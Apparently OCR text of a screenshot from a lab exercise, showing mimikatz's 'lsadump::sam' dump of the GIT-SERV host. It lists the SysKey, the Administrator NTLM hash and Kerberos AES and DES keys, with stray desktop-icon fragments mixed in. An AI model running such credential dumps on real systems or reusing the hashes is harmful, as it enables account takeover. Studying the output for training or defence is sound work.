 Recycle Bin
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
Fire
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
mim
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-1696O63F791Administrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
aes128_hmac       (4096) : 503dd1f25a0baa75791854a6cfbcd402
des_cbc_md5       (4096) : e3915234101c6b75
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WIN-1696O63F791Administrator
Credentials